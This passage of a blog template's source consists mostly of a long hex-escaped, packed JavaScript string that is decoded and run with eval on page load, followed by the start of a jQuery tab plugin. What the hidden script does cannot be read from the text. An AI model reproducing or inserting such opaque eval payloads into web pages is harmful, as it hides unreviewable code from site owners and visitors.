x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
